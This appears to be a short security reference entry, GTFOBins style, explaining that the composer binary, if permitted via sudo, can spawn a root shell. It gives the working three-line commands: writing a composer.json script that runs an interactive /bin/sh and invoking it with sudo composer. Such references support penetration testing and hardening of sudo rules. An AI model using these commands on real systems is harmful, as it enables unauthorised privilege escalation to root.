 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x